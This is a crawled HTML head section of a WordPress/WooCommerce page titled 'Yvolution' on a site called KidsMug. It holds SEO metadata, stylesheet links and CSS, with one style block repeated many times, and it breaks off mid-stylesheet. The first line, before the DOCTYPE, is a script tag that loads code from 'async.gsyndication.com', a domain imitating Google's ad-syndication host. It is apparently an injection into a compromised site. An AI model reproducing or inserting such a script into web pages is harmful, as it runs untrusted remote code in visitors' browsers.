

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/yvolution/
body_size: 36287
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yvolution - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/yvolution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yvolution - KidsMug" />
	<meta property="og:url" content="https://kidsmug.com/yvolution/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2023-08-04T20:30:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/yvolution/","url":"https://kidsmug.com/yvolution/","name":"Yvolution - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"datePublished":"2022-10-18T16:21:35+00:00","dateModified":"2023-08-04T20:30:09+00:00","breadcrumb":{"@id":"https://kidsmug.com/yvolution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/yvolution/"]}]},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/yvolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Yvolution"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fyvolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fyvolution%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 